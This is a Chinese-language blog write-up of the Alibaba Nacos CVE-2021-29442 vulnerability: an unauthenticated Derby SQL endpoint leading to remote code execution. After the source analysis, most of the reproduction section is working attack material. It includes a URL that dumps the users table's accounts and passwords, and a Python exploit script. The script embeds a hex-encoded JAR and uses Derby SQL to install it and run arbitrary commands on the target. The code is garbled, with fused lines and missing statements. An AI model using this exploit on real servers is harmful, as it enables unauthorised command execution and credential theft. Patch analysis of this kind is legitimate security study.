本文最后更新于 2026年3月16日 晚上
一、漏洞基础信息(核心摘要)
项目
漏洞名称
【Alibaba Nacos 未授权接口命令执行漏洞】
CVE 编号
【CVE-2021-29442】
漏洞类型
【认证绕过、RCE】
影响范围(版本)
【Nacos < 1.4.1版本】
漏洞危害等级
【高危】
核心利用逻辑
【一些API端点(如/nacos/v1/cs/ops/derby)可以默认没有鉴权,可以被未经身份验证的用户公开访问。攻击者可以利用该漏洞执行任意Derby SQL语句和 Java 代码】
适用场景
【使用Rocket做消息队列的应用】


二、漏洞分析 分析源码https://github.com/alibaba/nacos/blob/develop/config/src/main/java/com/alibaba/nacos/config/server/controller/ConfigOpsController.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 @GetMapping(value = "/derby") @Secured(action = ActionTypes.READ, resource = "nacos/admin") @Compatibility(apiType = ApiType.ADMIN_API, alternatives = "GET {contextPath:nacos}/v3/admin/cs/ops/derby") public RestResult<Object> derbyOps (@RequestParam(value = "sql") String sql) {String selectSign = "SELECT" ;String limitSign = "ROWS FETCH NEXT" ;String limit = " OFFSET 0 ROWS FETCH NEXT 1000 ROWS ONLY" ;try {if (!DatasourceConfiguration.isEmbeddedStorage()) {return RestResultUtils.failed("The current storage mode is not Derby" );if (!ConfigCommonConfig.getInstance().isDerbyOpsEnabled()) {return RestResultUtils.failed("Derby ops is disabled, please set `nacos.config.derby.ops.enabled=true` to enabled this feature." );LocalDataSourceServiceImpl dataSourceService = (LocalDataSourceServiceImpl) DynamicDataSource.getInstance()if (StringUtils.startsWithIgnoreCase(sql, selectSign)) {if (!StringUtils.containsIgnoreCase(sql, limitSign)) {JdbcTemplate template = dataSourceService.getJdbcTemplate();return RestResultUtils.success(result);return RestResultUtils.failed("Only query statements are allowed to be executed" );catch (Exception e) {return RestResultUtils.failed(e.getMessage());
在最新版本中我们可以看到@Secured(action = ActionTypes.READ, resource = "nacos/admin")注释表示该接口只允许管理员调用,并且动作也只能是读取

https://github.com/alibaba/nacos/commit/1bc350b99a7d61c394f73fbf8844bda8fc49e0a7
在2020年时,官方加上了@Secured(action = ActionTypes.READ, resource = "nacos/admin")修复了该漏洞,也就是是说该漏洞是因为没有的对Springboot接口做权限设置,导致可以公开访问该接口,实现代码上传执行
三、漏洞复现 从老版本中可以看到@GetMapping和@RequestParam(value = "sql") String sql可知该接口是GET 方法访问,并且需要传入sql 参数
1 2 3 JdbcTemplate template = dataSourceService.getJdbcTemplate();return RestResultUtils.success(result);
并且从这三句话中可以分析出该接口调用了JDBC通过sql语句查询数据库,所以我们可以直接使用url查询服务器数据库

1 2 3 4 5 6 7 8 9 10 import com.alibaba.nacos.config.server.constant.Constants;@RestController @RequestMapping(Constants.OPS_CONTROLLER_PATH)

通过Constants.OPS_CONTROLLER_PATH,可以知道url地址路径
所以路径为/v1/cs/ops?sql=
打开首页


访问/derby这个接口
直接访问http://localhost:8848/nacos/v1/cs/ops/derby?sql=select%20*%20from%20users
获取到了账号和密码
使用poc.py实现RCE任意代码执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 import randomimport sysimport requestsfrom urllib.parse import urljoinimport argparsedef exploit (target, command ): '/nacos/v1/cs/ops/data/removal' )'/nacos/v1/cs/ops/derby' )'504b03040a000008000033b9f058000000000000000000000000090000004d4554412d494e462f504b030414000008080033b9f058fcfe28795000000051000000140000004d4554412d494e462f4d414e49464553542e4d46f34dcccb4c4b2d2ed10d4b2d2acecccfb35230d433e0e5722e4a4d2c494dd175aab452f04d2c4bcd53f0720c5208c8294dcfcc5330d63306a9712acdcc49d1f54ac9d60d2e484d066a34e4e5e2e50200504b03040a0000080000cfaaef5800000000000000000000000004000000636f6d2f504b03040a000008000097b0f0580000000000000000000000000c000000636f6d2f747267616e64612f504b03040a000008000033b9f0580000000000000000000000000f0000004d4554412d494e462f6d6176656e2f504b03040a000008000033b9f0580000000000000000000000001b0000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f504b03040a000008000033b9f058000000000000000000000000230000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f504b030414000008080033b9f0589475fc2c7b040000720800000a000000457865632e636c6173738d555b535b5514fe4e48b20f87700b0448e90d6bdb700958b55a435b2d6d6ab1e162a060506b4f4e4ee04048e2c909975ab53ae38ce33ff0c5195fe4b5be848eccf8d8077f8ccf3e15bf7d02210c716c26b3f75e6b7dfb5b6bafb5d7d97fbdfce34f006fe37b0daf6352e0230d1e4caab8af22a1610ad32a6634dcc1ac8a8f3524312787790d713c1058d0d08a45814f34b423258725b9fd5381cf043ed7d02d191f6ae8c1171abaf0486a7429ea02690143c369e92b2367531ab37295951c598165811505feeb56de726e2a688a0c2e28f0de2e644c05ed092b6f4e97d7d3a63dafa773d404130543cf2de8b625e503a5d759b14ae448c4b74c639cb2c959c1a5486255dfd0c7727a7e796cceb1adfcf2f8e049950261ace876c974247d03b3bf509ad6d7e947292ae8aa43ccda05c32c950869caca0042559b55189bcc17cb0e094c7d5d5aad92ada0bf913569ea19d326c69326a4af06992867b3a66d666a766f8ea9602c9bb6e59884f6d4a0d538175dbd3c4c91a20b390a6756aa6a08c5acd9dc63c4b70cb3e85885bc0cd558cfc860b2b560ea72510d8aa8d6394737d6a6f4a25b00014b6055604d81365728db8679d792656996e5189524015cc425c6dc985081afec64a3d7187ba1349a67aa057201ac234acda295cf14364b01e4516078cbe9358162005fc20e6004d43b282b08ff676aa5eb8d43d727122bad9b016c613b80c7f88ae56d901605dd8d727d083e9e5fc9f82480aff14d00dfca43d7409333758cbd275361e53292d41f4f2667923119cfd300bec3366b1f77ef73c7d19e99f4aa6938c754551a059d27ee677d0c47e939be79bbe49854b52c9b0e77154ddba15fade4e8b6535ab41c7668a851372d1df3972ce71d4b368a469a9a108ad437dd819a97e8f2ffb4e75177b591ee58e4bd8794275a6d28d2d0d0c013bf325d47e0833e935a953b3209b7dbba230dbf177ebd5834f3ec939157fac2d4daa6cedf41334a7fed6ec3ba1d356feb06ddf6451a76ae04fb8c5ca14448f4153dbb978aae55a75055610017f806c89f078aec4b8e97298d715638fb8676a1fcee9a231cfdae52c520c7401580210c736e66ff45ab9b3d7e782903bfedc193da455322e89d0afa9ec33f1d7d81f6685054a0fe0c7fb079ea39b4a10a5a62deb0b78240ccb787d654d837b28bb6987f0feda9b07f171d31a1c4d4303775a662ea0bb40e87d50a828b3bfb7fefe0d6d41ebae92334bd879e547417bd31ef8824eb8b5610968b533bf049e2d3449d099eade01c2de7395530f06cb882d79ef16c2a1ec1e06bf5043fe047f4a3c93ded125f2da085d6568e6de8e46377161d4c5a90a7eec215be5e3710c23de2eea3170be823cf45329d42862c393e6c1b3843d673788af3e41ec04f4cf7af4cb3cce063e6b0050f30ca747bc83e8337b86a22f73be47e9359bc42f92dbed43efab980abd4fbe9ad0fefe21a047d86f01e112a3d5d450ce3dcbbc16a5c27dacb086ee026de27332b810f889395fb05b730c13adda6f410e22506043c0277f8df6750cdeef240211017b82bd02ad04e11d8e781ab36924e0874edf334bec32d5d02dd82a95004fa957fe4021fba37e7debf504b030414000008080058aaef5840b75f2d53010000eb0200002a0000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e786d6c8d91cd6ec2301084ef3c45947bec507a40c8b5d443ab56828204ad7a35f636982676643b84be7d6d879fe440d55b76f6db9df186d446ef81bbe45895ca3ea43be7ea19c6153b8042ac667c07489b02af960b7c8f7294a71d393b5a79a1dbb645ed247277793ec69f8bf9da0f562c93ca3aa638a4a324f113331be5b9e6cc49adfe6197dc228e5674621639e4eb947a17526901e50718eb0d68ec113cd046812a8c6eea5741b9ae9033055382117c1603c08c935f8c3b5f1a28c05b12dcd30272382d1ca33c5bbf3daed62fcb0dc16735103eee372ba42ae89e1982af65cca05805d7e5b10a72634a7ae3d50487661cf6ffad069f076c18ea84f023d1b691a540563786c393e25a04bff7cd7336f501fe62c256dc5f1b04013528018a5f8d2ed24f27f4aeb96f9474833bc676ef6e276278c9089def364153341e9c31b62df7c1a803eba7bbef2e0d1ec6e9d531f1e5cd74f40b504b0304140000080800ca82f0586a0b6b6f3c0000003c000000310000004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e70726f706572746965734b2c2ac94c4b4c2ef14cb12d4a4d4fcd2f4ae74a2fca2f2d00f293f373f54a8ad213f35212b9ca528b8a33f3f36c0df50c7483fd1c03823dfc43b800504b010214030a000008000033b9f058000000000000000000000000090000000000000000001000ed41000000004d4554412d494e462f504b0102140314000008080033b9f058fcfe28795000000051000000140000000000000000000000a481270000004d4554412d494e462f4d414e49464553542e4d46504b010214030a0000080000cfaaef58000000000000000000000000040000000000000000001000ed41a9000000636f6d2f504b010214030a000008000097b0f0580000000000000000000000000c0000000000000000001000ed41cb000000636f6d2f747267616e64612f504b010214030a000008000033b9f0580000000000000000000000000f0000000000000000001000ed41f50000004d4554412d494e462f6d6176656e2f504b010214030a000008000033b9f0580000000000000000000000001b0000000000000000001000ed41220100004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f504b010214030a000008000033b9f058000000000000000000000000230000000000000000001000ed415b0100004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f504b0102140314000008080033b9f0589475fc2c7b040000720800000a0000000000000000000000a4819c010000457865632e636c617373504b0102140314000008080058aaef5840b75f2d53010000eb0200002a0000000000000000000000a4813f0600004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e786d6c504b01021403140000080800ca82f0586a0b6b6f3c0000003c000000310000000000000000000000a481da0700004d4554412d494e462f6d6176656e2f636f6d2e747267616e64612f726567656f72672f706f6d2e70726f70657274696573504b0506000000000a000a00ab020000650800000000' "User-Agent" : "Nacos-Server" for i in range (0 , sys.maxsize):id = '' .join(random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' , 8 ))f""" CALL SYSCS_UTIL.SYSCS_EXPORT_QUERY_LOBS_TO_EXTFILE('values cast(X''{hex_jar} '' as blob)', '/tmp/{id } ', ',', '"', 'UTF-8', '/tmp/{id } .jar') CALL sqlj.install_jar('/tmp/{id } .jar', 'NACOS.{id } ', 0) CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath', 'NACOS.{id } ') CREATE FUNCTION S_EXAMPLE_{id } ( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'Exec.exec' """ f"SELECT * FROM (SELECT COUNT(*) AS b, S_EXAMPLE_{id } ('{command} ') AS a FROM config_info) tmp" 'file' : post_sql}if post_json.get('message' , None ) is None and post_json.get('data' , None ) is not None :print (post_resp.text)'sql' : get_sql})print (get_resp.text)break def main ():'Exploit script for Nacos CVE-2021-29442' )'-t' , '--target' , required=True , help ='Target URL' )'-c' , '--command' , required=True , help ='Command to execute' )if __name__ == '__main__' :